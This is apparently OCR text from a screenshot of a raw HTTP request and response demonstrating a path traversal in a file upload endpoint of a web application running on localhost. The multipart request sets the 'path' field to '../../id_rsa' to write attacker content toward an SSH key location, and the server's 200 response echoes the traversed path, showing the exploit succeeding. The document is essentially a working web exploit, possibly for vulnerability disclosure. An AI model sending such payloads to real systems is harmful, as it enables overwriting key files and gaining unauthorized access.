 1 POST /app-api/infra/file/upload HTTP/1.1
2 Host: 127.0.0.1:48080
3 Content-Length: 297
4 sec-ch-ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 Accept: */*
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryDTWde2L7596MQhu6
7 tenant-id: 1
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.127 Safari/537.36
0 sec-ch-ua-platform: "Windows"
1 Origin: http://localhost:3000
2 Sec-Fetch-Site: cross-site
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Dest: empty
5 Referer: http://localhost:3000/
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
0 ------WebKitFormBoundaryDTWde2L7596MQhu6
1 Content-Disposition: form-data; name="file"; filename="
111.txt"
2 Content-Type: image/jpeg
3
4 flag{ssh-key}
5 ------WebKitFormBoundaryDTWde2L7596MQhu6
6 Content-Disposition: form-data; name="path"
7
8 ../../id_rsa
------WebKitFormBoundaryDTWde2L7596MQhu6
1 HTTP/1.1 200
2 Vary: Origin
3 Vary: Access-Control-Request-Method
4 Vary: Access-Control-Request-Headers
5 Access-Control-Allow-Origin: http://localhost:3000
6 Access-Control-Allow-Credentials: true
7 trace-id:
8 X-Content-Type-Options: nosniff
9 X-XSS-Protection: 0
10 Cache-Control: no-cache, no-store, max-age=0,
must-revalidate
11 Pragma: no-cache
12 Expires: 0
13 Content-Type: application/json;charset=UTF-8
14 Date: Sun, 09 Mar 2025 06:24:42 GMT
15 Connection: close
16 Content-Length: 86
17
18 {
"code":0,
"data":
"http://localhost/admin-api/infra/file/31/get/../../id
_rsa",
"msg":""
}